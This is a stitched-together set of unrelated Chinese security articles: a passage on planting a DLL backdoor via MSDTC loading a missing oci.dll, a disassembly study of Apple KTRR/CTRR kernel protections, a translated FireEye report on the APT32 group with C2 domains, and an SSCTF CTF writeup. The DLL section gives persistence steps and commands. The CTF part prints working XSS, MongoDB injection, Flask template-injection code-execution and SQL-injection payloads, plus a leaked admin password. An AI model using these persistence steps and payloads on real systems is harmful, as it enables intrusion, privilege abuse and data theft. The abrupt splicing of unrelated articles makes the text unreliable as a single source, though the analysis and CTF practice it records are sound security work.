当计算机加入域中,MSDTC服务启动时,会搜索注册表HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSDTC\MTxOCI
如下图
分别加载3个dll:oci.dll,SQLLib80.dll,xa80.dll
然而特别的是, **Windows系统默认不包含oci.dll**
也就是说,将payload.dll重名为oci.dll并保存在%windir%\system32下
域中的计算机启动服务MSDTC时就会加载该dll,实现代码执行
## 0x04 后门验证
测试系统: Win7 x64
搭建域环境,如下图
使用Procmon监控msdtc的启动过程,筛选进程msdtc.exe,查看文件操作,如下图
msdtc.exe确实会尝试加载oci.dll,并且由于系统默认不存在oci.dll,导致加载失败
使用64位的测试dll,下载地址如下:
<https://github.com/3gstudent/test/blob/master/calc_x64.dll>
将其保存在%windir%\system32下
结束进程msdtc.exe,命令行参数如下:
`taskkill /f /im msdtc.exe`
等待msdtc.exe重新启动
等待一段时间,mstdc.exe重新启动,成功加载oci.dll,如下图
calc.exe以system权限启动
如下图
经实际测试,该方法偶尔会出现bug,通过taskkill结束进程后,msdtc.exe并不会重新启动
解决方法:
重新启动服务MSDTC就好,命令行参数如下:
`net start msdtc`
## 0x05 更多测试
1、测试32位系统
32位系统换用32位dll就好,下载地址如下:
<https://github.com/3gstudent/test/blob/master/calc.dll>
2、测试64位系统
64位系统,虽然SysWOW64文件夹下也包含32位的msdtc.exe,但是MSDTC服务只启动64位的msdtc.exe
因此,不支持32位oci.dll的加载
3、通用测试
经实际测试,MSDTC服务不是域环境特有,工作组环境下默认也会启动MSDTC服务
也就是说,该利用方法不仅适用于域环境,工作组环境也同样适用
4、以管理员权限加载oci.dll(降权启动)
上述方法会以system权限加载oci.dll,提供一个以管理员权限加载oci.dll(降权启动)的方法:
管理员权限cmd执行:
`msdtc -install`
启动的calc.exe为high权限,如下图
注:
关于为什么要降权及降权的更多实现方式可参照文章
[《渗透技巧——程序的降权启动》](https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E7%A8%8B%E5%BA%8F%E7%9A%84%E9%99%8D%E6%9D%83%E5%90%AF%E5%8A%A8/)
## 0x06 检测防御
检测:
检测%windir%\system32是否包含可疑oci.dll
防御:
对于普通用户主机,建议禁用服务MSDTC
0x07 小结
本文介绍了MSDTC的相关利用技巧,不仅能用作后门,同样可用于程序的降权启动。
本文为3gstudent原创稿件,授权嘶吼独家发布,如若转载,请注明来源于嘶吼:
<http://www.4hou.com/system/6890.html> | 社区文章 |
**作者: wzt
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## bootstrap_pagetables页表重写
之前内核启动时设置的临时页表`_bootstrap_pagetables`,
为了方便使用的是block类型的映射,block映射涵盖的虚拟地址范围非常大,后面对它的映射可能会被ktrr拦截下来,所以需要更改下`_bootstrap_pagetables`的页表,改为table类型,同时`_bootstrap_pagetables`需要用到的代码地址映射范围只需要到开启mmu为止就可以。这个地址可以通过`_bootstrap_instructions`符号来定位。
_arm_vm_init:
ADRL X8, _bootstrap_instructions
AND X21, X8, #0xFFFFFFFFFFFFC000
MOV X0, X21
BL _mmu_kvtop
MOV X20, X0
计算出`_bootstrap_instructions`的虚拟地址和物理地址。
ADRL X0, _bootstrap_pagetables ; l1 table
BL _mmu_kvtop
CBNZ X0, loc_FFFFFFF007B69070
`_bootstrap_pagetables`为l1 table地址。
MOV X21, X0 ; l1 table
UBFX X19, X20, #0x24, #3 ; '$' ; l1 index
LDR X8, [X0,X19,LSL#3] ; l1 pte
AND X24, X8, #0xFFFFFFFFF000
MOV X0, X24 ; l2 table paddr
BL _phystokv
MOV X22, X0 ; l2 table vaddr
提取l1 index,pte以及l2 table虚拟地址。
ADRP X9, #_ropage_next@PAGE
LDR X23, [X9,#_ropage_next@PAGEOFF]
CBNZ X23, loc_FFFFFFF007B690AC ; l2 index
ADRL X23, _ropagetable_begin
STR X23, [X9,#_ropage_next@PAGEOFF]
UBFX X26, X20, #0x19, #0xB ; l2 index
ADD X8, X23, #4,LSL#12
STR X8, [X9,#_ropage_next@PAGEOFF] ; _ropage_next += 4096
MOV X0, X23
BL _mmu_kvtop
MOV X25, X0 ; new l3 table
提取l2 index以及从`_ropage_next` 分配一个物理页作为l3 table。
UBFX X27, X20, #0xE, #0xB ; l3 index
提取l3 index。
MOV X0, X21 ; void *
MOV W1, #0x4000 ; size_t
BL _bzero ; clear l1 talbe
清空l1table所有页表项内容。
ORR X8, X24, #3
STR X8, [X21,X19,LSL#3] ; reset l1 pte with 0x3(table & vaild)
然后重新设置`_bootstrap_instructions`对应的l1 pte,属性改为table类型。
MOV X0, X22 ; void *
MOV W1, #0x4000 ; size_t
BL _bzero ; clear l2 table
AND X8, X25, #0xFFFFFFFFF000
ORR X8, X8, #3
STR X8, [X22,X26,LSL#3] ; reset l2 talbe pte
清空l2 table所有页表项,然后重新设置`_bootstrap_instructions`对应的l2 pte,属性改为table类型。
AND X8, X20, #0xFFFFFFFFC000
MOV X9, #0x40000000000683
ORR X8, X8, X9
STR X8, [X23,X27,LSL#3] ; setup l3 pte
重新设置`_bootstrap_instructions`对应的l3
pte,至此`_bootstrap_pagetables`已经重新初始化完毕,不在受ktrr影响了。
## 对devicetree内存属性的改动
通常来讲,对ktrr/ctrr的锁定是在devicetree加载和引用结束后才实施的,但也可能在ktrr/ctrr锁定后,也有对devicetree的引用。因此在内核启动阶段对各个内核数据段进行权限设置时,也要把devicetree所在的区域加入到ktrr/ctrr的保护区域。
_arm_vm_prot_init:
ADRP X21, #_segPRELINKTEXTB@PAGE
STR X8, [X24,#_segEXTRADATA@PAGEOFF]
起初`_segEXTRADATA`保存的是`_segPRELINKTEXTB`地址,这是kernelcache的最低地址。
BL _SecureDTIsLockedDown
CBZ W0, loc_FFFFFFF007B68054
ADRL X8, _PE_state.deviceTreeHead
LDR X9, [X8]
STR X9, [X24,#_segEXTRADATA@PAGEOFF]
LDR X8, [X8,#(qword_FFFFFFF00772C240 - 0xFFFFFFF00772C230)]
STR X8, [X25,#_segSizeEXTRADATA@PAGEOFF]
调用`_SecureDTIsLockedDown`,如果返回1,代表devicetree的加载地址不包含在`_segPRELINKTEXTB`内,因此要把devicetree的加载地址重新写入segEXTRADATA,然后在调用`_arm_vm_page_granular_prot`做属性调整。
_SecureDTIsLockedDown:
ADRL X20, __mh_execute_header
ADRP X8, #_DTRootNode@PAGE
LDR X20, [X8,#_DTRootNode@PAGEOFF]
CMP X8, #0
判断`_DTRootNode`地址是否小于`__mh_execute_header`。
## 对_update_mdscr的保护
mdscr寄存器是arm调试机制的控制寄存器,开启调试机制可能会绕过ktrr保护,xnu的一个缓解措施是在设置完mdscr后,判断kde位是否开启,如果开启就panic。
__TEXT_EXEC:__text:FFFFFFF008139478 _update_mdscr:
MOV X4, #0
MRS X2, #0, c0, c2, #2
BIC X2, X2, X0
X0保存的是要清楚的bit位。
ORR X2, X2, X1
AND X2, X2, #0xFFFFFFFFFFFFDFFF
MSR #0, c0, c2, #2, X2
X1保存的是要设置的bit位。
ANDS X3, X2, #0x2000
ORR X4, X4, X3
B.NE loc_FFFFFFF008139488
CMP X4, XZR
B.NE loc_FFFFFFF0081394A8
RET
__TEXT_EXEC:__text:FFFFFFF0081394A8
ADRL X0, aMdscrKdeWasSet ; "MDSCR.KDE was set"
B _panic
判断kde位是否开启,如果开启就panic。
## Ktrr/ctrr锁定
_kernel_bootstrap->_machine_init->_rorgn_stash_range
_rorgn_stash_range:
ADRP X8, #_segLOWESTRO@PAGE
LDR X19, [X8,#_segLOWESTRO@PAGEOFF]
MOV X0, X19
BL _mmu_kvtop
CBNZ X0, loc_FFFFFFF007B624E8
loc_FFFFFFF007B624E8 ; CODE XREF: _rorgn_stash_range+1D8↑j
ADRP X8, #_ctrr_begin@PAGE
STR X0, [X8,#_ctrr_begin@PAGEOFF]
将`_segLOWESTRO`地址写入`_ctrr_begin`
ADRP X8, #_segHIGHESTRO@PAGE
LDR X19, [X8,#_segHIGHESTRO@PAGEOFF]
CBZ X19, loc_FFFFFFF007B6252C
SUB X8, X0, #1
ADRP X9, #_ctrr_end@PAGE
STR X8, [X9,#_ctrr_end@PAGEOFF]
如果kernelcache binary存在`_segHIGHESTRO`,则将`_segHIGHESTRO - 1`存入`_ctrr_end`。
loc_FFFFFFF007B6252C ; CODE XREF: _rorgn_stash_range+20C↑j
ADRP X8, #_segLASTB@PAGE
LDR X19, [X8,#_segLASTB@PAGEOFF]
MOV X0, X19
ADRP X8, #_segSizeLAST@PAGE
LDR X8, [X8,#_segSizeLAST@PAGEOFF]
ADD X0, X8, X0
SUB X8, X0, #1
ADRP X9, #_ctrr_end@PAGE
STR X8, [X9,#_ctrr_end@PAGEOFF]
如果kernelcache
binary不存在`_segHIGHESTRO`,则将`_segLASTB+segSizeLAST-1`写入`_ctrr_end`。
`_rorgn_stash_range`函数只是计算出了`_ctrr_begin`和`_ctrr_end`,真正对内核锁定是在`_rorgn_lockdown`函数。
_kernel_bootstrap_thread->_machine_lockdown->_rorgn_lockdown
_rorgn_lockdown:
ADRP X9, #_ctrr_begin@PAGE
LDR X9, [X9,#_ctrr_begin@PAGEOFF]
ADRP X10, #_ctrr_end@PAGE
LDR X10, [X10,#_ctrr_end@PAGEOFF]
MSR #4, c15, c2, #3, X9 ; S3_4_C15_C2_3
MSR #4, c15, c2, #4, X10 ; S3_4_C15_C2_4
MOV W11, #0x12
MSR #4, c15, c2, #5, X11 ; S3_4_C15_C2_5
MOV W11, #1
MSR #4, c15, c2, #2, X11 ; S3_4_C15_C2_2
将`_ctrr_begin`写入`S3_4_C15_C2_3`寄存器,它保存的是ctrr保护的起始地址,将`_ctrr_end`写入`S3_4_C15_C2_4`,它保存的是ctrr保护的结束地址。
将0x12写入`S3_4_C15_C2_5`寄存器,它保存的是ctrr的控制状态。Xnu source code里已经有对它的描述:
Apple_arm64_regs.h
\#define CTRR_CTL_EL1_A_MMUOFF_WRPROTECT (1 << 0)
\#define CTRR_CTL_EL1_A_MMUON_WRPROTECT (1 << 1)
\#define CTRR_CTL_EL1_B_MMUOFF_WRPROTECT (1 << 2)
\#define CTRR_CTL_EL1_B_MMUON_WRPROTECT (1 << 3)
\#define CTRR_CTL_EL1_A_PXN (1 << 4)
\#define CTRR_CTL_EL1_B_PXN (1 << 5)
\#define CTRR_CTL_EL1_A_UXN (1 << 6)
\#define CTRR_CTL_EL1_B_UXN (1 << 7)
将1写入`S3_4_C15_C2_2`寄存器,锁定ctrr。
MRS X11, #0, c4, c2, #2 ; CurrentEL
CMP X11, #8 ; el2
B.NE loc_FFFFFFF007B62DEC
MSR #4, c15, c11, #0, X9 ; S3_4_C15_C11_0
MSR #4, c15, c11, #1, X10 ; S3_4_C15_C11_1
MOV W9, #0x12
MSR #4, c15, c11, #4, X9 ; S3_4_C15_C11_4
MOV W9, #1
MSR #4, c15, c11, #5, X9 ; S3_4_C15_C11_5
可以看到ctrr除了能对el1内核代码做保护,还可以对el2 hypervisor做保护。
`S3_4_C15_C11_0`代表要保存的el2代码起始地址,`S3_4_C15_C11_1`代表结束地址,`S3_4_C15_C11_4`代表控制寄存器,`S3_4_C15_C11_5`代表锁定寄存器。
Ktrr/ctrr保护的区域范围如下:
\* __PRELINK_TEXT <--- First KTRR (ReadOnly) segment
\* __PLK_DATA_CONST
\* __PLK_TEXT_EXEC
\* __TEXT
\* __DATA_CONST
\* __TEXT_EXEC
\* __KLD
\* __LAST <--- Last KTRR (ReadOnly) segment
\* __DATA
\* __BOOTDATA (if present)
\* __LINKEDIT
\* __PRELINK_DATA (expected populated now)
\* __PLK_LINKEDIT
\* __PRELINK_INFO
## _reset_vector的行为
系统重启后的第一件事就是锁定ktrr/ctrr寄存器。
_reset_vector:
ADRL X17, _ctrr_begin
LDR X17, [X17]
CBZ X17, loc_FFFFFFF00813445C
ADRL X19, _ctrr_end
LDR X19, [X19]
CBZ X19, loc_FFFFFFF00813446C
MRS X18, #4, c15, c2, #2
CBNZ X18, loc_FFFFFFF0081344A8
MSR #4, c15, c2, #3, X17 ; S3_4_C15_C2_3
MSR #4, c15, c2, #4, X19 ; S3_4_C15_C2_4
MOV X18, #0x12
MSR #4, c15, c2, #5, X18 ; S3_4_C15_C2_5
MOV X18, #1
MSR #4, c15, c2, #2, X18 ; S3_4_C15_C2_2
* * * | 社区文章 |
# 【威胁情报】全球企业依然面临APT32(海莲花)间谍组织的威胁
|
##### 译文声明
本文是翻译文章,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[ **興趣使然的小胃**](http://bobao.360.cn/member/contribute?uid=2819002922)
**稿费:200RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
**作为网络间谍组织的一员,APT32组织(海莲花组织,OceanLotus
Group)正在对横跨多个行业的企业展开入侵活动,同时他们也将外国政府、政客人士以及记者当作攻击目标。**
FireEye经过分析研究,认为APT32在攻击活动中使用了一个独特的全功能版的恶意软件工具集以及公开的商业工具,所涉及的网络攻击活动都与越南的国家利益相符合。
**二、APT32与FireEye的响应机制**
FireEye的Mandiant应急响应小组对几家被入侵的公司进行了调查(这几家公司都在越南国内存在商业利益),在调查过程中,我们发现了许多攻击痕迹以及攻击者控制的基础设施,这些信息反应攻击活动由一个大型的组织所主导。为了实时保护FireEye的客户,我们于2017年3月成立了一个社区保护事件(Community
Protection Event,CPE)机制。
在之后的几周时间内,FireEye发布了威胁感知产品,向客户推送了更新版的恶意软件库,同时也在研发针对APT32所用工具和钓鱼文件的最新检测技术。经过这些努力,我们新发现了其他一些受害者,同时拥有了足够的技术证据,可以将之前的12个入侵活动联系在一起,将之前认为毫无关系的4个攻击活动整合到我们最新命名的高级持续威胁组织中:即APT32组织。
**三、APT32针对东南亚的私营公司发起攻击**
至少从2014年起,FireEye就已经观察到APT32的目标中包括那些涉及越南制造业、消费品行业以及酒店行业的外资公司。此外,有迹象表明,APT32组织正在瞄准与外国投资者有联系的那些公司,包括外围网络安全公司、技术型基础设施运维公司以及其他咨询类公司。
FireEye之前调查到的与APT32有关的入侵活动包括:
1、2014年,一家欧洲公司准备在越南建厂,厂房尚未建成便被攻陷。
2、2016年,涉及网络安全、技术型基础设施、银行、媒体行业的越南公司和外资公司均遭受到攻击。
3、2016年年中,APT32专用的一款恶意软件在某家全球酒店行业开发商的网络中被检测到,这家开发商正准备将业务扩张到越南。
4、从2016年到2017年,APT32盯上了美国和菲律宾的两家从事消费品行业的子公司,这两家子公司都位于越南国内。
5、2017年,某家全球咨询公司在越南的办事处被APT32攻陷。
表1描述了APT32的详细攻击活动,每次活动所使用的恶意软件也包含在内:
表1. APT32瞄准私营企业
**四、APT32针对有政治影响力的个人、组织和外国政府发起攻击**
除了关注与越南有关的私营企业之外,至少从2013年起,APT32也关注外国政府、越南籍的政治异见人士和记者。相关的攻击活动如下:
1、电子前沿基金会(Electronic Frontier
Foundation)公布的一篇[博客](https://www.eff.org/deeplinks/2014/01/vietnamese-malware-gets-personal)表明,记者、活动家、政客人士和博客作者在2013年遭受过APT32的攻击。
2、2014年,APT32以散落在东南亚的越南籍异见人士为目标,发送了钓鱼邮件,附件名为“对越南大使馆抗议者的打击计划.exe”。此外,同样是在2014年,APT32也针对西方国家的立法机构发起过攻击。
3、2015年,奇虎360公司的安全研究部门,天眼实验室发布了一份[安全报告](http://blogs.360.cn/blog/oceanlotus-apt),详细介绍了海莲花组织专门针对中国政府、科研院所、海事机构、海域建设、航运企业等相关重要领域发起攻击。报告中的资料表明,攻击者使用了与APT32相同的恶意软件、重叠的基础设施以及类似的目标。
4、2015年和2016年,两个越南媒体机构遭受攻击,所涉及的恶意软件与FireEye识别的APT32专用软件一致。
5、2017年,攻击者使用了社会工程学方式,相关证据反应攻击者的目标是移居到澳大利亚的越南籍人士以及菲律宾政府雇员。
**五、APT32的攻击手段**
在目前的攻击活动中,APT32会通过社会工程学手段,诱骗用户启用ActiveMime文件的宏功能。一旦宏启用并执行后,就会从远程服务器上下载多个恶意载荷。APT32攻击者会通过钓鱼邮件继续投放恶意附件。
针对不同的受害者,APT32定制了不同的诱骗文件。虽然这些文件都具有“.doc”扩展名,但恢复钓鱼文件后,我们发现这些文件实际上是ActiveMine类型的“.mht”格式的Web页面,页面中包含文本以及图片。这些文件很有可能是通过将Word文档导出为单个网页来创建的。
部分已还原的APT32钓鱼附件如表2所示,附件覆盖多种语言:
表2. APT32钓鱼文件样例
经过base64编码的ActiveMine数据中还包含了一个带有恶意宏的OLE文件。打开这个文件时,许多钓鱼文件会向用户显示错误信息,试图诱骗用户启用恶意宏。如图1所示,攻击者使用某个虚假的Gmail主题,配合16进制错误代码,试图诱骗收件人启用文档内容以解决这个错误。如图2所示,另一个APT32钓鱼文件使用虚假的Windows错误信息,诱骗收件人启用宏以正确显示文档字体。
图1. 虚假的Gmail错误信息
图2. 虚假的文本编码错误信息
APT32攻击者使用了几种新颖的技术,以跟踪他们钓鱼行动的成果、监控他们恶意文档的分发情况、建立驻留机制以便动态更新注入到内存中的后门。
为了实时跟踪谁打开了钓鱼邮件、查看了链接以及下载了附件,APT32使用了针对销售行业的基于云的邮件分析软件。在某些情况下,APT32放弃了直接的邮件附件方式,将ActiveMime钓鱼文件托管在外部的合法云存储服务上,并且完全依赖这种跟踪技术开展攻击。
APT32使用了ActiveMime文档中的原生Web页面功能,其中链接指向托管于APT32基础设施上的外部图片,以进一步掌握钓鱼文件的动向。
如图3所示,APT32在某个钓鱼文件中,使用了HTML图片标签,用来进一步跟踪钓鱼文件动向。
图3. 包含HTML图片标签的钓鱼文件
当打开此类文档时,即便宏功能被禁用,微软Word也会尝试下载外部图片。在我们所分析的所有钓鱼文档中,文档所链接的外部图片均不存在。Mandiant怀疑APT32是根据Web日志来跟踪远程图片所指向的公共IP地址。结合电子邮件跟踪软件,APT32能够密切跟踪钓鱼文件的分发情况、成功率,同时也能够监控安全公司的关注点,进一步分析受害者组织。
一旦目标系统启用了宏功能,恶意宏就会在已感染系统上为两个后门创建两个计划任务,以实现后门的本地驻留。第一个计划任务会启动某个应用白名单脚本保护绕过程序,执行一个COM脚本,以便从APT32的基础设施上动态下载第一个后门,并将该后门注入到内存中。第二个计划任务通过XML文件形式加载,以伪造任务的属性,然后运行某个JavaScript代码片段,下载并启动第二个后门,该后门为多阶段的PowerShell脚本。在大多数钓鱼文件中,这两个后门一个为APT32专有的后门,另一个为备份的商用后门。
为了分析这类钓鱼文件的复杂性,我们以某个钓鱼文件为例。我们恢复了APT32的某个钓鱼文件,该文件所创建的两个计划任务如图4所示。
图4. APT32 ActiveMime钓鱼文件创建两个计划任务
对于这个案例,该恶意文件创建了一个名为“Windows Scheduled Maintenance”的计划任务,每隔30分钟运行一次Casey
Smith写的[“Squiblydoo”应用白名单绕过程序](http://subt0x10.blogspot.com/2016/04/bypass-application-whitelisting-script.html)。所有的载荷都可以动态更新,在载荷投放时,该计划任务会启动一个COM小程序(scriptlet),下载并执行托管在“images.chinabytes[.]info”上的Meterpreter载荷。Meterpreter载荷会加载并配置Cobalt
Strike
BEACON工具,使用[可扩展的Safebrowing配置文件](https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/safebrowsing.profile)与80.255.3[.]87地址进行通信,以进一步将恶意网络流量融入正常流量中。第二个计划任务名为“Scheduled
Defrags”,APT32通过加载原始的任务XML文件创建该任务,任务的创建时间被伪造为2016年6月2日。第二个计划任务会每隔50分钟运行一次“mshta.exe”,启动APT32专有的一个后门,该后门为PowerShell脚本中的shellcode,用来与“blog.panggin[.]org”、“
share.codehao[.]net”以及“yii.yiihao126[.]net”进行通信。
如图5显示了某个APT32钓鱼文件感染成功后的执行流程,钓鱼文件会将两个多阶段的恶意软件框架动态注入到内存中。
图5. APT32钓鱼文件执行流程
在受害者环境中站稳脚跟后,APT32并不会停止攻击过程。Mandiant的多次调查结果表明,APT32在获取访问权限之后,会定期清除某些事件日志条目,并且使用Daniel
Bohannon的[Invoke-Obfuscation](https://github.com/danielbohannon/Invoke-Obfuscation)框架对基于PowerShell的工具和shellcode加载器进行高度混淆处理。
APT32经常使用隐身技术将攻击行为隐藏在合法的用户活动中:
1、在某次调查中,我们发现APT32使用了伪装为Windows更新包的一个权限提升漏洞(CVE-2016-7255)利用工具。
2、在另一次调查中,我们发现APT32控制并利用了McAfee
ePO软件,以ePO的软件部署任务形式分发他们的恶意软件,所有部署该软件的系统都会使用ePO专用的协议从ePO服务器上提取载荷,从而实现恶意软件的投递。
3、APT32还使用了隐藏的或不可打印的字符以便在系统中隐藏他们的恶意软件。比如,APT32在系统中安装了某个服务以实现后门的驻留,该服务名末尾包含一个Unicode的不可中断的(no-break,即宽度不能被压缩)空格字符。另一个后门使用了某个合法的DLL文件名,文件名中包含不可打印的系统命令控制代码。
**六、APT32的恶意软件及基础架构**
APT32貌似具备强大的研发能力,使用了一套定制的跨协议的后门套件。我们可以通过恶意软件载荷特征识别APT32,这些恶意载荷包括WINDSHIELD、KOMPROGO、SOUNDBITE以及PHOREAL。APT32经常将这些后门与商用的Cobalt
Strike
BEACON后门一起部署。APT32对macOS也具备[后门部署](https://www.alienvault.com/blogs/labs-research/oceanlotus-for-os-x-an-application-bundle-pretending-to-be-an-adobe-flash-update)能力。
APT32专用的恶意软件族群如表3所示:
表3. APT32的恶意软件及功能
APT32组织貌似获得了充足的资源保障及支持,他们拥有大量的域名和IP地址,使用这些资源作为命令控制的基础设施。在Mandiant对APT32入侵活动调查的基础上,FireEye的[iSIGHT](https://www.fireeye.com/products/isight-intelligence.html)服务收集整理了这些后门族群的更多信息。
在整个攻击生命周期的各个阶段中,APT32使用了不同的攻击工具,如图6所示。
图6. APT32攻击周期
**七、展望及启示**
综合应急响应调查结果、产品检测结果、对同一攻击组织的其他公开情报整理结果,FireEye认为APT32这个网络间谍组织与越南政府的利益密切相关。APT32对私营企业的攻击意图值得我们注意,FireEye认为这个组织对拟在越南开展业务或准备投资的公司构成重大威胁。虽然APT32攻击各个目标的意图有所不同,并且在某些情况下其意图尚未明确,但这类未授权访问可以作为一个平台,作为强制执法、知识产权窃取以及反腐败手段来发挥作用,最终削弱目标组织的竞争优势。此外,APT32还威胁到东南亚和全球公共部门的政治活动和言论自由,各国政府、记者以及越南移民也是该组织的攻击目标。
虽然FireEye依然将来自中国、伊朗、俄罗斯和朝鲜的黑客组织作为密切关注的网络威胁对象,但APT32反映出越来越多的新兴国家也具备了这种动态威胁能力。APT32向我们展示了如何使用适当的工具以获取可靠及可怕的攻击实力,以及如何使用新兴工具及技术以获取灵活的攻击能力。随着越来越多的国家开始使用廉价且高效的网络攻击手段,公众也需要提高对这类威胁的认识,重新审视这类新兴的国家级入侵活动。
**八、如何检测APT32**
我们可以使用图7所示的Yara规则检测与APT32钓鱼文件有关的恶意宏:
图7. 检测APT32恶意宏的Yara规则
FireEye整理了与APT32的C2服务器有关的一份表格,如表4所示:
表4. APT32的C2服务器基础设施样例 | 社区文章 |
# 第二届SSCTF网络攻防大赛官方Writeup
|
##### 译文声明
本文是翻译文章,文章来源:SSCTF
原文地址:<http://lab.seclover.com/papers/writeup/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、Web部分
### 1、Web 1 — Up!Up!Up!
* 分值:100
* Flag:SSCTF{d750aa9eb742bde8c65bc525f596623a}
* 题目链接: [http://55e07875.seclover.com](http://55e07875.seclover.com/)
该题目出题思路是来自于乌云的某个漏洞,[链接](http://www.wooyun.org/bugs/wooyun-2015-0125982)
将Content-Type内的内容进行大小写变换,filename改为*.php即可绕过检测。
### 2、Web 2 — Can You Hit Me?
* 分值:200
* Flag:SSCTF{4c138226180306f21ceb7e7ed1158f08}
* 题目链接: [http://960a23aa.seclover.com](http://960a23aa.seclover.com/)
该题出题思路是Angluar
JS的客户端模板的JS注入,只做了简单的过滤,直接让其二次输出为正常语句即可触发,将Payload发送到相应邮箱,审核通过之后就会发放Flag。
http://960a23aa.seclover.com/index.php?xss={{%27a%27.coonnstructor.prototype.charAt=[].join;$evevalal(%22x=1}%20}%20};alealertrt(1)//%22);}}
#### 3、Web 3 — Legend?Legend!
* 分值:300
* Flag:SSCTF{057ef83ac5e46d137a8941712d5fffc2}
* 题目链接: [http://806bddce.seclover.com](http://806bddce.seclover.com/)
该题是MongoDB的注入,[相关资料链接](http://drops.wooyun.org/tips/3939)
首先获取集合内容:
http://806bddce.seclover.com/news.php?newsid=2%27});return%20{title:tojson(db.getCollectionNames())};//
得到集合名user,然后查询该集合内数据:
http://806bddce.seclover.com/news.php?newsid=2%27});return%20{title:tojson(db.user.find()[0])};//
获得一个邮箱信息:
{ "_id" : ObjectId("56d30bfaea684f010e8b456d"), "username" : "admin", "password" : "*&98*hjhjyu", "email" : "[email protected]" }
登陆该邮箱,在已删除邮件中发现Flag。
#### 4、Web 4 — Flag-Man
* 分值:400
* Flag:SSCTF{dc28c39697058241d924be06462c2040}
* 题目链接: [http://b525ac59.seclover.com](http://b525ac59.seclover.com/)
该题是一个Flask框架注入, [相关资料链接](http://www.freebuf.com/articles/web/88768.html)
使用GitHub的账户登录发现user取的是GitHub的Name,同时指定了Session,后端使用了Flask的Session
我们可以拿到Secure_Key,然后对自己的Session进行签名,拿到签名后的session值,然后修改Cookie拿到Flag。
修改GitHub Name为{{app. secret_key}}即可获得Secure_Key
name:sflkgjsiotu2rjdskjfnpwq9rwrehnpqwd0i2ruruogh9723yrhbfnkdsjl
然后将Flask的签名算法抠出来,进行自签名,得到ID为1的用户的session,相关代码如下(见附件Web04/Poc.py)
Val改为自己的session,运行之后拿到id为1的用户的session
eyJpbmZvIjpbMSxudWxsLDEwODA2ODA2LCJodHRwczovL2F2YXRhcnMuZ2l0aHVidXNlcmNvbnRlbnQuY29tL3UvMTA4MDY4MDY_dj0zIl19.Cbb0sQ.0gE-Z0mFPqTDvFgc4wwGpXGxUyY
然后修改Cookie中的session即可拿到Flag
另外,该题还有一个远程代码执行漏洞,将GitHub的Name改为相应代码即可实现
{{os.getcwd()}} #获取当前路径
{{os.listdir()}} #获取当前文件列表
{{__builtins__.open("ssctf.py").read()}} #读取文件
#### 5、Web 5 — AFSRC-Market
* 分值:500
* Flag:SSCTF{43eb7f25176f4534fe7e3a2c1ad21b00}
* 题目链接: <http://edb24e7c.seclover.com/>
在添加商品这里存在二次注入,提交的数据不同,cost也不同 提交数据的时候需要把payload进行hex编码 正常商品价格是2235
获取字段数
0x313034206F7264657220627920343B23 = hex("104 order by 4;#")
0x313034206F7264657220627920353B23 = hex("104 order by 5;#")
确定字段数为4
获取相应用户token:
0x31303420616E6420313D3220756E696F6E2073656C65637420312C322C746F6B656E2C342066726F6D207573657220776865726520757365726E616D653D277977393338312723 = hex("104 and 1=2 union select 1,2,token,4 from user where username='yw9381'#")
用户yw9381的token为:
f50034bb04df42573495165f51e3fede
获取flag表信息:
0x31303420616E6420313D3220756E696F6E2073656C65637420312C322C666C61672C342066726F6D20666C616723 = hex("104 and 1=2 union select 1,2,flag,4 from flag#")
得到一个tips
Tips:/2112jb1njIUIJ__tr_R/tips.txt
访问该Tips
得到了token的算法:
token = md5(md5(username) + salt)
然后写脚本跑出来salt,相关代码见附件Web05-Salt.py
得到Salt为8b76d
然后根据tips得知充值可以得到flag,充值过程抓包,修改salt为刚才爆破出来的salt,拿到flag
### 二、Reverse部分
#### 1、Reverse 1 — Re1
* 分值:100
* Flag:SSCTF{oty3eaP$g986iwhw32j%OJ)g0o7J.CG:}
* 题目链接: <http://static.lab.seclover.com/re/re1-e7e4ad1a.zip>
Flag就在内存当中,使用任意一个内存查找工具即可读取。
#### 2、Reverse 2 — Re2
* 分值:200
* Flag:SSCTF{b669e6f65317ff5fac263573fe24b5a8}
* 题目链接: <http://static.lab.seclover.com/re/re2-db4ae13a.zip>
创建40个线程。从最后的MD5比较处往后一步一步推。开始爆破MD5,发现加密字符串的规律后,(HRP三个字符的大小写间隔HpHRpRrPrhPh)MD5爆破并不难。
爆破完成后就是一连串异或,往后逆着推直到开始,题目由异或操作和位移操作组成,出题人因为疏忽造成题目出现问题,造成多解。
(第二天动态验证FLAG,所以任何一种解也能提交)
原本使用的flag:
b669e6f65317ff5fac263573fe24b5a8
下图为测试时相关参数的输出:
#### 3、Reverse 3 — Re3
* 分值:300
* Flag:SSCTF{f5b760b64D867618fFeF48FdE92B4e5d}
* 题目链接<http://static.lab.seclover.com/re/re3-d0b6ccbd.zip>
程序分为两个按钮。左边按钮为真实流程,右边按钮为干扰流程(随意写的验证)。查看资源,可以看到按钮。
编辑框被限制输入0。当然复制除外。
程序为MFC程序,进入对话框初始化,可以看到按钮被ShowWindow隐藏。
修改参数显示按钮。这样就进入正确的处理流程。密码算法为仿射密码。
根据提示1234?,仿射密码的参数为k1=5(零所在的位置,零无法手动输入)。k2=28。
根据K1,K2算出K3。解码仿射密码得到FLAG(数字不参与加密解密)。
从提交上来的WriteUp来看,只有 没有一个系统是安全 战队认出了仿射密码。
爆破也行,编程根据参数解码也可以,下图为编程解码:
输入flag弹出You Got it!
#### 4、Reverse 4 — Re4
* 分值:400
* Flag:FLAG{ETIJVA3E96GXZ+HP+E380}
* 题目链接: <http://static.lab.seclover.com/re/re4-150fc703.zip>
第一层密码:[Xi`An4YeCaoAnQuanGongSi][HP]
第一层是RC4加密。从提交上来的WriteUp中来看,没有战队认出加密使用的密码。因为本身就是XOR,并且加密使用的表就在内存里。所以很容易解出第一层。第一层的密码会解码一次绘图坐标信息。
第二层密码:[//XinNianKuaiLe~//] (修改流程情况下,这个值不唯一)
第二层的的算法也很简单。
